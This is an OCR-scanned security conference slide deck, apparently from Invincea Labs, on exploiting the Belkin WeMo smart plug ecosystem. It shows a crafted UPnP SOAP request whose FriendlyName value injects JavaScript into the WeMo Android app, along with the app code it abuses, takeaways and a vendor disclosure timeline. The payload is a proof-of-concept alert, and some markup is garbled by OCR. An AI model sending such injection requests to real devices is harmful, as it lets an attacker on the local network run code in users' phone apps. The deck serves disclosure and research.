

# **The IoT Attack Surface**

- It's important to understand that the IoT attack surface is larger than the device
- The WeMo platform is composed of:
	- The device which we just pwned...twice
	- The cloud which is off limits (http://www.belkin.com/us/security/)
	- The smartphone app  $-\sqrt{2}$



# **The WeMo Android App**

- Created with Apache Cordova
	- Cross platform mobile development framework
	- Uses HTML5, CSS, and Javascript
- Also uses custom Java code and third party Java libraries
- Has a lot of permissions...





# **The FriendlyName Change**

POST /upnp/control/basicevent1 HTTP/1.1

SOAPAction: "urn:Belkin:service:basicevent:1#ChangeFriendlyName" Host: 192.168.1.12:49153 Content-Type: text/xml Content-Length: 385

<?xml version="1.0"?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <S0AP-ENV: Body> <m:ChangeFriendlyName xmlns:m="urn:Belkin:service:basicevent:1"> <FriendlyName<mark>>My Switch<</mark>/FriendlyName> </m:CnangerriendlyName> </S0AP-ENV:Body> </SOAP-ENV:Envelope>





#### <device>

<deviceType>urn:Belkin:device:controllee:1</deviceType> <friendlyName My Switch-/friendlyName> <manufacturer>Belkin International Inc.</manufacturer> <manufacturerURL>http://www.belkin.com</manufacturerURL> <modelDescription>Belkin Plugin Socket 1.0</modelDescription>



# **Under the Hood**

paramDeviceInformation = this.mDeviceListController.updateDevice(paramDeviceInformation);  $sendJavascriptCB("window-smartDevicePlugin. onDeviceUpdated(" + paramDeviceInformation. toString() + "');").$ 





sendJavascriptCB("window.smartDevicePlugin.onDeviceUpdated('id: ...friendlyName: My Switch...');");



# **The FriendlyName Change**







# **The UnFriendlyName Change**

POST /upnp/control/basicevent1 HTTP/1.1 SOAPAction: "urn:Belkin:service:basicevent:1#ChangeFriendlyName" Host: 192.168.1.12:49153 Content-Type: text/xml Content-Length: 385

<?xml version="1.0"?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <S0AP-ENV: Body> <m:ChangeFriendlyName\_xmlns:m="urn:Belkin:service:basicevent:1"> <FriendlyName<mark>>"}}'); alert('pwned\n');console.log('<</mark>/FriendlyName> </m:Changerrienatyname> </S0AP-ENV: Body> </S0AP-ENV:Envelope>





**<device>** 

<deviceType>urn:Belkin >Squot;}}Sapos;);alert(Sapos;pwned\nSapos;);console.log(Sapos;'</friendlyName> <friendlyNa **Inanufacturer>petKin International Inc.s/manufacturer>** <manufacturerURL>http://www.belkin.com</manufacturerURL> <modelDescription>Belkin Plugin Socket 1.0</modelDescription>



# **The UnFriendlyName Change**









# **DEMO – APPKIT**

# **Takeaways – UnFriendlyName**

- Normal device functionality was used to exploit the app
	- Exploiting the phone didn't require "hacking" the device
- 2<sup>nd</sup> and 3<sup>rd</sup> order effects of IoT are important
	- Why can your crockpot turn your phone into a GPS tracker?
	- Why can your crockpot make your phone less secure?
	- Do we want to choose between a secure phone and a remote controlled crockpot?



## **Disclosure Timeline**

- 08/11/2016 Initial disclosure
- 08/11/2016 Vendor verifies both vulnerabilities
- 08/31/2016 Vendor fixes app vulnerability
- 09/01/2016 App version 1.15.2 appears on Google Play
- 09/15/2016 Vendor identifies fix for SQLi vulnerability
- 10/07/2016 Tentative date for firmware update
- 10/19/2016 Actual firmware update



# **Questions?**

- Code & Exploits
	- github.com/invincealabs
- More Information
	- scott.tenaglia@invincea.com
	- joe.tanen@invincea.com
	- http://invincealabs.com
	- @invincealabs
- Have an IoT device? Let's chat



